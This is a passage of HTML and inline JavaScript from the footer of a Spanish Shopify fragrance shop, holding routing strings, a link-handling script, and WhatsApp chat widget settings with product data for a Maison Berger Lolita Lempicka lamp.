00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Aromaticks</a></small>
        
          <small class="copyright__content">Todos los derechos reservados</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://aromaticks.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Proximamente...`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
  <style> #dakaasmark {display: none !important;} </style>
<div id="shopify-block-AZmlzTlZlTkFoVVZQN__11813581335429059158" class="shopify-block shopify-app-block">

<link href="//cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-style.min.css" rel="stylesheet" type="text/css" media="all" /><script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/njt-whatsapp.min.js" type="text/javascript" defer="defer"></script>
    <div id="wa" class="wa__widget_container" data-shop-domain="aromaticks.com"></div>
    <script>
        
            window.seedgrow_current_product = {"id":6691056058419,"title":"Cofre Lámpara Catalítica Lolita Lempicka Negra","handle":"lampara-berger-lolita-lempicka-negra","description":"\u003cp\u003eElegante lámpara de Lolita Lempicka en color negro y dorado. Elegante y con carácter  muy combinable. Contiene una botella de 250 ml de perfume. \u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eTodas las lámparas catalíticas de Maison Berger vienen con el difusor, tapón, mecha y embudo. La Lampe Berger no solo perfuma, purifica el aire de tu hogar eliminando hast el 89% de las partículas nocivas en el ambiente, como ácaros de polvo, olor de humedad, olor de mascotas, olor de comida. Ambientes cargados en general. \u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv class=\"note\"\u003e\n\u003cspan class=\"title\"\u003e\u003cspan\u003eNOTAS ALTAS \u003c\/span\u003e\u003c\/span\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan\u003eHojas de hiedra, anís estrellado, flor de regaliz\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"note\"\u003e\n\u003cspan class=\"title\"\u003e\u003cspan\u003eNOTAS DEL CORAZON\u003c\/span\u003e\u003c\/span\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan\u003eHoja de violeta, cereza, iris\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"note\"\u003e\n\u003cspan class=\"title\"\u003e\u003cspan\u003eNOTAS DE FONDO \u003c\/span\u003e\u003c\/span\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan\u003eHaba tonka, madera cremosa, caramelo, cistus ladanu\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e","published_at":"2022-03-21T22:22:04+01:00","created_at":"2022-03-17T19:12:31+01:00","vendor":"Maison Berger Paris","type":"Lámpara de fragancia","tags":["Lámpara Catalitica"],"price":4410,"price_min":4410,"price_max":4410,"available":true,"price_varies":false,"compare_at_price":4900,"compare_at_price_min":4900,"compare_at_price_max":4900,"compare_at_price_varies":false,"variants":[{"id":40432367403059,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"004752","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cofre Lámpara Catalítica Lolita Lempicka Negra","public_title":null,"options":["Default Title"],"price":4410,"weight":1000,"compare_at_price":4900,"inventory_management":"shopify","barcode":"3127290047526","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/aromaticks.com\/cdn\/shop\/files\/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_1-removebg-preview.png?v=1735762314","\/\/aromaticks.com\/cdn\/shop\/files\/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_3-removebg-preview.png?v=1735762315","\/\/aromaticks.com\/cdn\/shop\/files\/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_2-removebg-preview.png?v=1735762316","\/\/aromaticks.com\/cdn\/shop\/files\/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_4-removebg-preview.png?v=1735762318","\/\/aromaticks.com\/cdn\/shop\/files\/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_5-removebg-preview.png?v=1735762320","\/\/aromaticks.com\/cdn\/shop\/files\/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_6-removebg-preview.png?v=1735762321","\/\/aromaticks.com\/cdn\/shop\/files\/Lolita.webp?v=1753980852"],"featured_image":"\/\/aromaticks.com\/cdn\/shop\/files\/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_1-removebg-preview.png?v=1735762314","options":["Title"],"media":[{"alt":"Cofre Lámpara Catalítica Lolita Lempicka Negra de la marca Maison Berger Paris en Aromaticks","id":48656589357386,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/aromaticks.com\/cdn\/shop\/files\/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_1-removebg-preview.png?v=1735762314"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/aromaticks.com\/cdn\/shop\/files\/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_1-removebg-preview.png?v=1735762314","width":500},{"alt":"Cofre Lámpara Catalítica Lolita Lempicka Negra de la marca Maison Berger Paris en Aromaticks","id":48656589226314,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/aromaticks.com\/cdn\/shop\/files\/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_3-removebg-preview.png?v=1735762315"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/aromaticks.com\/cdn\/shop\/files\/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_3-removebg-preview.png?v=1735762315","width":500},{"alt":"Cofre Lámpara Catalítica Lolita Lempicka Negra de la marca Maison Berger Paris en Aromaticks","id":48656589193546,"position":3,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/aromaticks.com\/cdn\/shop\/files\/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_2-removebg-preview.png?v=1735762316"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/aromaticks.com\/cdn\/shop\/files\/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_2-removebg-preview.png?v=1735762316","width":500},{"alt":"Cofre Lámpara Catalítica Lolita Lempicka Negra de la marca Maison Berger Paris en Aromaticks","id":48656589259082,"position":4,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/aromaticks.com\/cdn\/shop\/files\/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_4-removebg-preview.png?v=1735762318"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/aromaticks.com\/cdn\/shop\/files\/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_4-removebg-preview.png?v=1735762318","width":500},{"alt":"Cofre Lámpara Catalítica Lolita Lempicka Negra de la marca Maison Berger Paris en Aromaticks","id":48656589291850,"position":5,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/aromaticks.com\/cdn\/shop\/files\/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_5-removebg-preview.png?v=1735762320"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/aromaticks.com\/cdn\/shop\/files\/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_5-removebg-preview.png?v=1735762320","width":500},{"alt":"Cofre Lámpara Catalítica Lolita Lempicka Negra de la marca Maison Berger Paris en Aromaticks","id":48656589324618,"position":6,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/aromaticks.com\/cdn\/shop\/files\/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_6-removebg-preview.png?v=1735762321"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/aromaticks.com\/cdn\/shop\/files\/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_6-removebg-preview.png?v=1735762321","width":500},{"alt":"Bouquet Lolita Lempicka Negro 100 ml de la marca Maison Berger Paris en Aromaticks","id":53840618389834,"position":7,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/aromaticks.com\/cdn\/shop\/files\/Lolita.webp?v=1753980852"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/aromaticks.com\/cdn\/shop\/files\/Lolita.webp?v=1753980852","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eElegante lámpara de Lolita Lempicka en color negro y dorado. Elegante y con carácter  muy combinable. Contiene una botella de 250 ml de perfume. \u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eTodas las lámparas catalíticas de Maison Berger vienen con el difusor, tapón, mecha y embudo. La Lampe Berger no solo perfuma, purifica el aire de tu hogar eliminando hast el 89% de las partículas nocivas en el ambiente, como ácaros de polvo, olor de humedad, olor de mascotas, olor de comida. Ambientes cargados en general. \u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv class=\"note\"\u003e\n\u003cspan class=\"title\"\u003e\u003cspan\u003eNOTAS ALTAS \u003c\/span\u003e\u003c\/span\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan\u003eHojas de hiedra, anís estrellado, flor de regaliz\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"note\"\u003e\n\u003cspan class=\"title\"\u003e\u003cspan\u003eNOTAS DEL CORAZON\u003c\/span\u003e\u003c\/span\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan\u003eHoja de violeta, cereza, iris\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"note\"\u003e\n\u003cspan class=\"title\"\u003e\u003cspan\u003eNOTAS DE FONDO \u003c\/span\u003e\u003c\/span\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan\u003eHaba tonka, madera cremosa, caramelo, cistus ladanu\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e"};
        
        let sgwaWidgetShowOnDesktop = true;
        let sgwaWidgetShowOnMobile = true;
        let sgwaWidgetShowLabelOnDesktop = true;
        let sgwaWidgetShowLabelOnMobile = true;
        let sgwaWidgetShowDismissButtonOnDesktop = true;
        let sgwaWidgetShowDismissButtonOnMobile = true;
        let sgwaWidgetShowScrollBar = false;
        let sgwaWidgetShowGDPRNotice = false;
        let sgwaWidgetLabelText = "Need Help? <strong>Chat with us</strong>";
        let sgwaWidgetText = "Start a Conversation";
        let sgwaWidgetDescription = "Hi! Click one of our member below to chat on <strong>Whatsapp</strong>";
        let sgwaWidgetResponseText = "The team typically replies in a few minutes.";
        let sgwaWidgetGDPRNotice = 'Please accept our <a href="https://seedgrow.net/privacy-policy/">privacy policy</a> first to start a conversation.';
        let sgwaWidgetBackgroundColor = "2DB742";
        let sgwaWidgetTextColor = "ffffff";
        let sgwaWidgetPosition = "right";
        let sgwaWidgetLabelWidth = 155;
        let sgwaWidgetScrollBarHeight = 500;
        let sgwaWidgetDistanceLeft = 30;
        let sgwaWidgetDistanceRight = 30;
        let sgwaWidgetDistanceBottom = 30; 
        let sgwaWidgetIconSize = 56;
        let sgwaWidgetUseClickToChat = false;sgwaWidgetShowOnMobile = false;sgwaWidgetShowLabelOnDesktop = false;sgwaWidgetShowLabelOnMobile = false;sgwaWidgetShowDismissButtonOnDesktop = false;sgwaWidgetShowDismissButtonOnMobile = false;sgwaWidgetLabelText = ``;sgwaWidgetText = ``;sgwaWidgetDescription = ``;sgwaWidgetResponseText = ``;sgwaWidgetGDPRNotice = ``;sgwaWidgetBackgroundColor = "#2db742";sgwaWidgetTextColor = "#ffffff";sgwaWidgetPosition = "left";sgwaWidgetLabelWidth = 155;sgwaWidgetScrollBarHeight = 500;sgwaWidgetDistanceLeft = 30;sgwaWidgetDistanceRight = 30;sgwaWidgetDistanceBottom = 30;sgwaWidgetIconSize = 56;window.seedgrow_widget_setting = {
            backgroundColor: sgwaWidgetBackgroundColor,
            btnBottomDistance: sgwaWidgetDistanceBottom,
            btnLabel: sgwaWidgetLabelText,
            btnLabelWidth: sgwaWidgetLabelWidth,
            btnLeftDistance: sgwaWidgetDistanceLeft,
            btnPosition: sgwaWidgetPosition,
            btnRightDistance: sgwaWidgetDistanceRight,
            description: sgwaWidgetDescription,
            gdprContent: sgwaWidgetGDPRNotice,
            isShowOnDesktop: sgwaWidgetShowOnDesktop === true ? "ON" : "OFF",
            isShowOnMobile: sgwaWidgetShowOnMobile === true ? "ON" : "OFF",
            isShowLabelOnMobile: sgwaWidgetShowLabelOnMobile === true ? "ON" : "OFF",
            isShowLabelOnDesktop: sgwaWidgetShowLabelOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnDesktop: sgwaWidgetShowDismissButtonOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnMobile: sgwaWidgetShowDismissButtonOnMobile === true ? "ON" : "OFF",
            isShowGDPR: sgwaWidgetShowGDPRNotice === true ? "ON" : "OFF",
            isShowPoweredBy: "ON",
            isShowResponseText: "ON",
            isShowScroll: sgwaWidgetShowScrollBar === true ? "ON" : "OFF",
            responseText: sgwaWidgetResponseText,
            scrollHeight: sgwaWidgetScrollBarHeight,
            textColor: sgwaWidgetTextColor,
            title: sgwaWidgetText,
            iconSize: sgwaWidgetIconSize,
            useClickToChat: sgwaWidgetUseClickToChat
        };
        if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"68134fb8bcf7081a987f2df9", "accountName"=>"Aromaticks", "avatar"=>"https://cdn.shopify.com/s/files/1/0249/3693/9571/files/essences_4cba86b4-a3ee-4c55-9f2e-733f925cf7f8.png?v=1746096044", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+34722494144", "predefinedText"=>"Hola, necesito información sobre....", "title"=>"Hola ¿En que te podemos ayudar?", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>false}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"ON", "enabledGoogleGA4"=>"ON"}, "display"=>{"displayCondition"=>"show_all_page", "includePages"=>[], "excludePages"=>[], "showPoweredIcon"=>"ON", "showNotificationBadge"=>"OFF", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"+01:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>true, "es"=>{"widgetText"=>"¿Te ayudamos?", "widgetDescription"=>"¡Hola! Selecciona a un agente para chatear en WhatsApp", "widgetResponse"=>"Te respondemos lo antes posible.", "widgetLabelText"=>"Si necesitas ayuda puedes chatea con nosotros.", "widgetGDPRContent"=>"Primero acepte nuestra política de privacidad para iniciar una conversación.", "buttonLabel"=>"¿Ayuda? Chatea con nosotros."}}, "plans"=>"free"}`.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"68134fb8bcf7081a987f2df9", "accountName"=>"Aromaticks", "avatar"=>"https://cdn.shopify.com/s/files/1/0249/3693/9571/files/essences_4cba86b4-a3ee-4c55-9f2e-733f925cf7f8.png?v=1746096044", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+34722494144", "predefinedText"=>"Hola, necesito información sobre....", "title"=>"Hola ¿En que te podemos ayudar?", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>false}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"ON", "enabledGoogleGA4"=>"ON"}, "display"=>{"displayCondition"=>"show_all_page", "includePages"=>[], "excludePages"=>[], "showPoweredIcon"=>"ON", "showNotificationBadge"=>"OFF", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"+01:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>true, "es"=>{"widgetText"=>"¿Te ayudamos?", "widgetDescription"=>"¡Hola! Selecciona a un agente para chatear en WhatsApp", "widgetResponse"=>"Te respondemos lo antes posible.", "widgetLabelText"=>"Si necesitas ayuda puedes chatea con nosotros.", "widgetGDPRContent"=>"Primero acepte nuestra política de privacidad para iniciar una conversación.", "buttonLabel"=>"¿Ayuda? Chatea con nosotros."}}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        } else if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"65dd02aafde2ef14e1899791", "accountName"=>"Ana", "avatar"=>"https://cdn.shopify.com/s/files/1/0249/3693/9571/files/DiseA_o_sin_tA_tulo_4.png?v=1708982945", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+34676775804", "predefinedText"=>"Hola ¿En que te podemos ayudar?", "title"=>"", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"ON", "enabledGoogle"=>"ON"}, "display"=>{"displayCondition"=>"show_all_page", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"ON"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"+01:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{"enabled"=>true, "es"=>{"widgetText"=>"¿Te ayudamos?", "widgetDescription"=>"¡Hola! Selecciona a un agente para chatear en WhatsApp", "widgetResponse"=>"Te respondemos lo antes posible.", "widgetLabelText"=>"Si necesitas ayuda puedes chatea con nosotros.", "widgetGDPRContent"=>"Primero acepte nuestra política de privacidad para iniciar una conversación.", "buttonLabel"=>"¿Ayuda? Chatea con nosotros."}}, "plans"=>"free"}`.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"65dd02aafde2ef14e1899791", "accountName"=>"Ana", "avatar"=>"https://cdn.shopify.com/s/files/1/0249/3693/9571/files/DiseA_o_sin_tA_tulo_4.png?v=1708982945", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+34676775804", "predefinedText"=>"Hola ¿En que te podemos ayudar?", "title"=>"", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"ON", "enabledGoogle"=>"ON"}, "display"=>{"displayCondition"=>"show_all_page", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"ON"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"+01:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{"enabled"=>true, "es"=>{"widgetText"=>"¿Te ayudamos?", "widgetDescription"=>"¡Hola! Selecciona a un agente para chatear en WhatsApp", "widgetResponse"=>"Te respondemos lo antes posible.", "widgetLabelText"=>"Si necesitas ayuda puedes chatea con nosotros.", "widgetGDPRContent"=>"Primero acepte nuestra política de privacidad para iniciar una conversación.", "buttonLabel"=>"¿Ayuda? Chatea con nosotros."}}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 